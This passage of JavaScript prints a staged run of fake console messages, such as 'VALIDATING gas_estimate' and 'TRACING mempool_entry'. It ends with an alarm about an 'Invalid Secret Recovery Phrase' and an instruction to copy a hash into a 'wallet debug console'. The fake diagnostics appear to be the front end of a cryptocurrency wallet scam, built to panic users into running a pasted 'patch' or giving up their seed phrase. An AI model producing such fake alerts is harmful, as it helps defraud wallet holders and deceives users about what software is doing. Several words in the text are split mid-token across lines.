
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_lo
gic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5d540
340 inside Invalid Secret Recovery Phras
e");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid Secret Recovery Phr
ase");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH